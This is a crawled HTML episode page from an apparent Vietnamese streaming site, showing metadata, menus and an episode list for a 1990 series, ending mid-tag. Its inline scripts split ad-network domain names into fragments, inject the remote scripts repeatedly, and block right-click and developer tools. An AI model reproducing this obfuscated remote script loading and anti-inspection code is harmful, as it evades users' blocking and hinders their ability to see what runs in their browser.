

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motchill98.com/phim-doc-co-cau-bai/tap-2.html
body_size: 36831
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" itemscope="itemscope" itemtype="http://schema.org/WebPage"><head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">	
<meta name="robots" content="index,follow" />
<meta name="revisit-after" content="1 days" />
<meta name="ROBOTS" content="index,follow" />
<meta name="googlebot" content="index,follow" />
<meta name="BingBOT" content="index,follow" />
<meta name="yahooBOT" content="index,follow" />
<meta name="slurp" content="index,follow" />
<meta name="msnbot" content="index,follow" /><title>Xem Độc Cô Cầu Bại (Kim Mo Tuk Ko Kau Pai ) FFVN Full HD - Tập 2 - MotChill</title>	
<meta http-equiv="content-language" content ="vi" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="csrf-token" content="14b2ff511fab1a2eb47dc9bac0619e2b283cc87abdcf6ce9f84671dd621f2215">
<link rel="alternate" hreflang="vi" href="https://www.motchill98.com" />
<link rel="alternate" hreflang="en" href="https://www.motchill98.com/en/" />
<link rel="canonical" href="https://www.motchill98.com/phim-doc-co-cau-bai/tap-2.html">
<link rel="prev" href="https://www.motchill98.com" />
<meta name="title" content="Xem Độc Cô Cầu Bại (Kim Mo Tuk Ko Kau Pai ) FFVN Full HD - Tập 2 - MotChill"/>
<meta name="keywords" content="Độc Cô Cầu Bại , Kim Mo Tuk Ko Kau Pai  1990 - Tập 2"/>
<meta name="description" content="Là một kỳ tài võ học nhưng lại có tham vọng rất lớn, Độc Cô Thiên Phong (do La Lạc Lâm đóng) cùng vợ là Nghiêm..."/>
<meta name="author" content="Phim Media"/>
<meta name="google-site-verification" content="YFjaQogOMr2B6JZlTqSZKUNd7Fh0a4W6zhAk25GDIs0" />
<meta name="hydrax-site-verification" content="c71795b46c35f391731bc99733327496" />
<meta name="hydrax-site-verification" content="6c8c85295fc1f8277d66cfa6a055909f" />
<meta property="og:title" content="Xem Độc Cô Cầu Bại (Kim Mo Tuk Ko Kau Pai ) FFVN Full HD - Tập 2 - MotChill"/>
<meta property="og:url" content="https://www.motchill98.com/phim-doc-co-cau-bai/tap-2.html"/>
<meta property="og:image" content="https://www.motchill40.com/upload/images/phim/phim/doccocaubai.jpg"/>
<meta property="og:description" content="Là một kỳ tài võ học nhưng lại có tham vọng rất lớn, Độc Cô Thiên Phong (do La Lạc Lâm đóng) cùng vợ là Nghiêm..."/>
<meta property="og:site_name" content="Motchill">
<meta property="og:image:type" content="image/webp" />
<meta property="og:locale" content="vi-VN" />
<meta property="article:published_time" content="2018-12-09T22:50:27+07:00">
<meta property="video:release_date" content="2018-12-09T22:50:27+07:00" />
<meta property="twitter:title" content="Xem Độc Cô Cầu Bại (Kim Mo Tuk Ko Kau Pai ) FFVN Full HD - Tập 2 - MotChill"/>
<meta property="twitter:image" content="https://www.motchill40.com/upload/images/phim/phim/doccocaubai.jpg"/>
<meta property="twitter:description" content="Là một kỳ tài võ học nhưng lại có tham vọng rất lớn, Độc Cô Thiên Phong (do La Lạc Lâm đóng) cùng vợ là Nghiêm..."/>
<meta name="twitter:url" content="https://www.motchill98.com/phim-doc-co-cau-bai/tap-2.html" />
<meta name="twitter:description" content="Là một kỳ tài võ học nhưng lại có tham vọng rất lớn, Độc Cô Thiên Phong (do La Lạc Lâm đóng) cùng vợ là Nghiêm..." />
<meta name="twitter:title" content="Motchill" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="Motchill" />
<meta property="og:type" content="video.movie" />
<meta property="video:duration" content="2640" />
<meta property="video:tag" content="Độc Cô Cầu Bại, Kim Mo Tuk Ko Kau Pai " />


<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />	
	

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
<script type="text/javascript">
	if (top.location != self.location) {
		top.location = self.location.href;
	}
</script>
<!-- Bootstrap Stylesheet -->
<link rel="stylesheet" href="https://www.motchill98.com/templates/themes/phim/css/styles-2.css?v=62" media="all">
<script src="https://www.motchill98.com/templates/themes/phim/js/jquery.1.11.1.min.js?v=108" type="text/javascript"></script> 
<script src="https://www.motchill98.com/templates/themes/phim/js/jquery.1.26.js" type="text/javascript"></script> 
<script src="https://www.motchill98.com/templates/themes/phim/js/print.js" type="text/javascript"></script> 
<script src="https://www.motchill98.com/templates/themes/phim/js/jquery.1.12.12.js" type="text/javascript"></script> 
<script src="https://www.motchill98.com/templates/themes/phim/js/jquery.1.29.js" type="text/javascript"></script> 
<script src="https://www.motchill98.com/templates/themes/phim/js/pm.js" type="text/javascript"></script> 
<script type="text/javascript">
	window.oncontextmenu = function () {
		return false;
	}
	$(document).keydown(function (event) {
		if (event.keyCode == 123) {
			return false;
		}
		else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) || (event.ctrlKey && event.shiftKey && event.keyCode == 74) || (event.ctrlKey && event.keyCode == 85) || (event.ctrlKey && event.keyCode == 17)) {
			return false;
		}
	});
</script>
    <script type="text/javascript" src="https://www.motchill40.com/jwplayer/8.8.2.4/jwplayer.js"></script>

    <script>jwplayer.key = "ITWMv7t88JGzI0xPwW8I0+LveiXX9SWbfdmt0ArUSyc=";</script>




</head>
	<body>


<div class="nopadding">
  <div id="header">
    <div class="container">
      <div id="logo" class="col-sm-offset-1"><a title="Phim Media" href="/" ><img src="/logo.png" alt="Motchill" title="Trang Chủ MotChill | Phim Mới | Phim Đỉnh Cao | Phim Media | Phim Lồng Tiếng" width="150"></a></div>
      
		<div><h2 class="title"> <a href="https://phimlongtieng.link" title="Truy cập vào link phimlongtieng.link nếu không vào được website."><img src="https://www.motchill40.com/templates/themes/phim/images/phimmedia-s.png" width="75" alt="Phim Media" title="Trang Chủ MotChill | Phim Mới | Phim Đỉnh Cao | Phim Media | Phim Lồng Tiếng"></a></h2> 
		</div>
      
    </div>
  </div>
</div>
<style>
  h2.title {
    display: inline-block; /* Để giữ văn bản trong cùng một dòng */
    
    padding: 10px 20px; /* Khoảng cách bên trong khung */
    margin: 0; /* Loại bỏ khoảng cách bên ngoài */
    white-space: nowrap; /* Ngăn xuống hàng */
   
    font-size: 2.5em; /* Kích thước chữ tùy chỉnh */
    text-align: center; /* Căn giữa chữ bên trong khung */
  }
</style>
<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "Motchill | Phim Hay | Phim mới | Phim HD Vietsub | Xem Phim Online",
            "item": "https://www.motchill98.com"
        }, {
            "@type": "ListItem",
            "position": 2,
            "name": "Xem Độc Cô Cầu Bại (Kim Mo Tuk Ko Kau Pai ) FFVN Full HD - Tập 2 - MotChill",
            "item": "https://www.motchill98.com/phim-doc-co-cau-bai/tap-2.html"
        }]
    }]
</script><div class="nav2">
	<div class="container">
		<div role="navigation" class="navbar navbar-default navbar-static-top">
			<div class="">
				<div class="navbar-header">
					<button data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
					<!--<a href="" class="navbar-brand">PHIM MEDIA</a>-->
				</div>
				<div class="navbar-collapse collapse" id="mainmenu">
					<ul class="nav navbar-nav">
						<li> <a class="text-upper" href="/">Motchill<span class="caret"></span></a>
						</li>
						<!-- Thể Loại -->
						<li class="dropdown"> <a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Thể Loại<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-hanh-dong/" title="Phim Hành Động">Phim Hành Động</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-vo-thuat/" title="Phim Võ Thuật">Phim Võ Thuật</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-tam-ly/" title="Phim Tâm Lý">Phim Tâm Lý</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-hai-huoc/" title="Phim Hài Hước">Phim Hài Hước</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-hoat-hinh/" title="Phim Hoạt Hình">Phim Hoạt Hình</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-phieu-luu/" title="Phim Phiêu Lưu">Phim Phiêu Lưu</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-kinh-di/" title="Phim Kinh Dị">Phim Kinh Dị</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-hinh-su/" title="Phim Hình Sự">Phim Hình Sự</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-chien-tranh/" title="Phim Chiến Tranh">Phim Chiến Tranh</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-than-thoai/" title="Phim Thần Thoại">Phim Thần Thoại</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-vien-tuong/" title="Phim Viễn Tưởng">Phim Viễn Tưởng</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-co-trang/" title="Phim Cổ Trang">Phim Cổ Trang</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/am-nhac/" title="Phim Âm Nhạc">Phim Âm Nhạc</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/tv-show/" title="Phim TV Show">Phim TV Show</a></li>
								
							</ul>
						</li>
						<!-- Quốc Gia -->
						<li class="dropdown"> <a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Quốc Gia<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/us/" title="Mỹ">Mỹ</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/hk/" title="Hồng Kông">Hồng Kông</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/jp/" title="Nhật Bản">Nhật Bản</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/vn/" title="Việt Nam">Việt Nam</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/kr/" title="Hàn Quốc">Hàn Quốc</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/in/" title="Ấn Độ">Ấn Độ</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/th/" title="Thái Lan">Thái Lan</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/cn/" title="Trung Quốc">Trung Quốc</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/tw/" title="Đài Loan">Đài Loan</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/uk/" title="Anh">Anh</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/au/" title="Úc">Úc</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/my/" title="Malaysia">Malaysia</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/ph/" title="Philippines">Philippines</a></li>

							</ul>
						</li>
						<li class="dropdown"> <a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Phim Lẻ<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2026/">2026</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2025/">2025</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2024/">2024</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2023/">2023</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2022/">2022</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2021/">2021</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2020/">2020</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2019/">2019</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2018/">2018</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2017/">2017</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2016/">2016</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2015/">2015</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2014/">2014</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2013/">2013</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2012/">2012</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2011/">2011</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2010/">2010</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2009/">2009</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/-2010/">Trước 2010</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/-2000/">Trước 2000</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/-1990/">Trước 1990</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/-1980/">Trước 1980</a>
								</li>
							</ul>
						</li>
						<li class="dropdown"> <a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Phim Bộ<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2026/">2026</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2025/">2025</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2024/">2024</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2023/">2023</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2022/">2022</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2021/">2021</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2020/">2020</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2019/">2019</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2018/">2018</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2017/">2017</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2016/">2016</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2015/">2015</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2014/">2014</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2013/">2013</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2012/">2012</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2011/">2011</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2010/">2010</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2009/">2009</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/-2010/">Trước 2010</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/-2000/">Trước 2000</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/-1990/">Trước 1990</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/-1980/">Trước 1980</a>
								</li>
							</ul>
						</li>
						<li class="dropdown"><a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Phim Tiếng Việt<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.motchill98.com/tim-phim-ffvn">FFVN</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/tim-phim-vietsub" title="Tìm phim Vietsub">Vietsub</a>
								</li>								
								<li class="menu-item"><a href="https://www.motchill98.com/tim-phim-thuyet-minh" title="Tìm phim thuyết minh">Thuyết Minh</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/tim-phim-uslt">USLT</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/tim-phim-phu-de" title="Tìm phim phụ đề">Phụ Đề</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/tim-phim-long-tieng" title="Tìm phim lồng tiếng">Lồng Tiếng</a>
								</li>
							</ul>
						</li>
						<li class=""><a href="https://www.motchill98.com/support-us">Donate<span class="caret"></span></a>
						</li>
											</ul>
				</div>
				<!--/.nav-collapse -->
			</div>
		</div>
	</div>
</div><div class="nopadding">
	<script>
	 var $j = jQuery.noConflict();
    
    function removeVietnameseTonesAndSpecialChars(str) {
		const vietnameseMap = {
			'á': 'a', 'à': 'a', 'ả': 'a', 'ã': 'a', 'ạ': 'a', 'ă': 'a', 'ắ': 'a', 'ằ': 'a', 'ẳ': 'a', 'ẵ': 'a', 'ặ': 'a', 'â': 'a', 'ấ': 'a', 'ầ': 'a', 'ẩ': 'a', 'ẫ': 'a', 'ậ': 'a',
			'é': 'e', 'è': 'e', 'ẻ': 'e', 'ẽ': 'e', 'ẹ': 'e', 'ê': 'e', 'ế': 'e', 'ề': 'e', 'ể': 'e', 'ễ': 'e', 'ệ': 'e',
			'í': 'i', 'ì': 'i', 'ỉ': 'i', 'ĩ': 'i', 'ị': 'i',
			'ó': 'o', 'ò': 'o', 'ỏ': 'o', 'õ': 'o', 'ọ': 'o', 'ô': 'o', 'ố': 'o', 'ồ': 'o', 'ổ': 'o', 'ỗ': 'o', 'ộ': 'o', 'ơ': 'o', 'ớ': 'o', 'ờ': 'o', 'ở': 'o', 'ỡ': 'o', 'ợ': 'o',
			'ú': 'u', 'ù': 'u', 'ủ': 'u', 'ũ': 'u', 'ụ': 'u', 'ư': 'u', 'ứ': 'u', 'ừ': 'u', 'ử': 'u', 'ữ': 'u', 'ự': 'u',
			'ý': 'y', 'ỳ': 'y', 'ỷ': 'y', 'ỹ': 'y', 'ỵ': 'y',
			'đ': 'd',
			'Á': 'A', 'À': 'A', 'Ả': 'A', 'Ã': 'A', 'Ạ': 'A', 'Ă': 'A', 'Ắ': 'A', 'Ằ': 'A', 'Ẳ': 'A', 'Ẵ': 'A', 'Ặ': 'A', 'Â': 'A', 'Ấ': 'A', 'Ầ': 'A', 'Ẩ': 'A', 'Ẫ': 'A', 'Ậ': 'A',
			'É': 'E', 'È': 'E', 'Ẻ': 'E', 'Ẽ': 'E', 'Ẹ': 'E', 'Ê': 'E', 'Ế': 'E', 'Ề': 'E', 'Ể': 'E', 'Ễ': 'E', 'Ệ': 'E',
			'Í': 'I', 'Ì': 'I', 'Ỉ': 'I', 'Ĩ': 'I', 'Ị': 'I',
			'Ó': 'O', 'Ò': 'O', 'Ỏ': 'O', 'Õ': 'O', 'Ọ': 'O', 'Ô': 'O', 'Ố': 'O', 'Ồ': 'O', 'Ổ': 'O', 'Ỗ': 'O', 'Ộ': 'O', 'Ơ': 'O', 'Ớ': 'O', 'Ờ': 'O', 'Ở': 'O', 'Ỡ': 'O', 'Ợ': 'O',
			'Ú': 'U', 'Ù': 'U', 'Ủ': 'U', 'Ũ': 'U', 'Ụ': 'U', 'Ư': 'U', 'Ứ': 'U', 'Ừ': 'U', 'Ử': 'U', 'Ữ': 'U', 'Ự': 'U',
			'Ý': 'Y', 'Ỳ': 'Y', 'Ỷ': 'Y', 'Ỹ': 'Y', 'Ỵ': 'Y',
			'Đ': 'D'
		};

		// Replace Vietnamese characters with their non-accented equivalents
		str = str.replace(/[^A-Za-z0-9\-\s]/g, function(match) {
			return vietnameseMap[match] || match;
		});

		// Remove special characters (punctuation, apostrophes, etc.) except for spaces and hyphens
		str = str.replace(/[^a-zA-Z0-9\s\-]/g, '');

		return str;
	}

	$j(document).ready(function() {
		$j('.fsearch').submit(function() {
			var kw = removeVietnameseTonesAndSpecialChars($j('.keyword').val());
			kw = $j.trim(kw);
			kw = kw.replace(/\s+/g, '-'); // Replace spaces with hyphens
			if (kw) {
				window.location.href = '/search/' + kw + '/';
			}
			return false; // Prevent form from submitting
		});
	});
    </script>
  <div id="nav2" class="col-sm-offset-1">
    <div class="container">
		<div id="search">
        <form action="/" method="get" class="fsearch">
          <input type="text" class="keyword" placeholder="Nhập tên phim bạn cần tìm" name="keyword" autocomplete="off">
          <input type="hidden" class="keyword" name="do" value="phim">
          <input type="hidden" class="keyword" name="act" value="search">
          <button class="submit" type="submit"></button>
        </form>
      </div>
     
    </div>
  </div>
</div>


<style>
img100 {
	width: 100%;
	height: auto;
	max-width: 728px;
}
</style>
<div class="nopadding" style="text-align:center;margin:0 auto;margin-top: 10px;">
	<div><div id="dvnk"></div></div>
</div>
<script>
window.addEventListener("load", function () {
    var configs = [
        {
            parts: ["//deductgreedyheadroom", ".com/", "bn.js"],
            container: "dvnk",
			spotId: "2084252" // 728x90
        }
		,{
            parts: ["//earmuffpostnasalrisotto", ".com/", "bn.js"],
            container: "dvnk2",
            spotId: "2076507" // 300x250
        }
		,{
            parts: ["//deductgreedyheadroom", ".com/", "bn.js"],
            container: "dvnk3",
			spotId: "2084252" // 728x90
        }
		,{
            parts: ["//guidepaparazzisurface", ".com/", "bn.js"],
            container: "dvnk4",
            spotId: "2084251" // 300x250
        }
		,{
            parts: ["//detoxifylagoonsnugness", ".com/", "bn.js"],
            container: "dvnk5",
            spotId: "2076506" // 728x90
        }
    ];

    function loadAll() {
        configs.forEach(function (cfg) {
            var container = document.getElementById(cfg.container);
            if (!container) return;

            // Xóa sạch container
            container.innerHTML = "";

            // Thêm script
            var script = document.createElement("script");
            script.src = cfg.parts.join('');
            script.async = true;
            script.setAttribute("data-cfasync", "false");
            script.type = "text/javascript";
            script.setAttribute("data-clbaid", "");
            container.appendChild(script);

            // Nếu có spotId thì thêm div
            if (cfg.spotId) {
                var spotDiv = document.createElement("div");
                spotDiv.setAttribute("data-cl-spot", cfg.spotId);
                container.appendChild(spotDiv);
            }
        });
    }

    // 
    loadAll();

    // 
    setInterval(loadAll, 95000);
});
</script>

<!-- /container -->

<div class="container">
  <div class="col-xs-12 col-sm-12 col-lg-12">
    <div id="page-info" class="block play_main col-xs-12 col-sm-12 col-lg-9" > 
      <!-- <div id="page-info" class="block" >-->
      <div class="blocktitle breadcrumbs">
        <div itemtype="https://schema.org/breadcrumb" itemscope class="item"><a itemprop="url" title="Xem Phim Nhanh, Xem Phim Online chất lượng cao miễn phí" href="/"><span itemprop="title">Xem Phim</span></a></div>
        <div itemtype="https://schema.org/breadcrumb" itemscope class="item"><a itemprop="url" title="Phim Bộ" href="https://www.motchill40.com/phim-bo/"><span itemprop="title">Phim</span></a></div>
        <div itemtype="https://schema.org/breadcrumb" itemscope class="item "><a itemprop="url" title="Độc Cô Cầu Bại" href="https://www.motchill98.com/phim/doc-co-cau-bai"><span itemprop="title" title="Độc Cô Cầu Bại">Độc Cô Cầu Bại</span></a></div>
                <div itemtype="https://schema.org/ListItem" itemscope itemprop="itemListElement" class="item last-child"><a itemprop="url" title="Phim Bộ" href=""><span itemprop="title" title="Độc Cô Cầu Bại tập 2">Tập 2</span></a></div>
              </div>
		
      <div class="blockbody">
        <div class="info">
				          </div>
      </div>
		      <div class="nopadding">
       
      </div>
		      
      <!--<div class="nopadding">
		<div class="server-phim">
    <p>	Danh Sách Các Server Phim</p>
    </div>    
</div>-->

<div class="nopadding">
  <div class="block-wrapper">
    <h4>Độc Cô Cầu Bại - Kim Mo Tuk Ko Kau Pai  - Tập phim :</h4><div></div>
    <div class="page-tap">
      <ul>
		  <li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-1" title="Xem tập 1 - Độc Cô Cầu Bại"><span>01</span></a></li><li class="active"><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-2" title="Xem tập 2 - Độc Cô Cầu Bại"><span>02</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-3" title="Xem tập 3 - Độc Cô Cầu Bại"><span>03</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-4" title="Xem tập 4 - Độc Cô Cầu Bại"><span>04</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-5" title="Xem tập 5 - Độc Cô Cầu Bại"><span>05</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-6" title="Xem tập 6 - Độc Cô Cầu Bại"><span>06</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-7" title="Xem tập 7 - Độc Cô Cầu Bại"><span>07</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-8" title="Xem tập 8 - Độc Cô Cầu Bại"><span>08</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-9" title="Xem tập 9 - Độc Cô Cầu Bại"><span>09</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-10" title="Xem tập 10 - Độc Cô Cầu Bại"><span>10</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-11" title="Xem tập 11 - Độc Cô Cầu Bại"><span>11</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-12" title="Xem tập 12 - Độc Cô Cầu Bại"><span>12</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-13" title="Xem tập 13 - Độc Cô Cầu Bại"><span>13</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-14" title="Xem tập 14 - Độc Cô Cầu Bại"><span>14</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-15" title="Xem tập 15 - Độc Cô Cầu Bại"><span>15</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-16" title="Xem tập 16 - Độc Cô Cầu Bại"><span>16</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-17" title="Xem tập 17 - Độc Cô Cầu Bại"><span>17</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-18" title="Xem tập 18 - Độc Cô Cầu Bại"><span>18</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-19" title="Xem tập 19 - Độc Cô Cầu Bại"><span>19</span></a></li><li><a 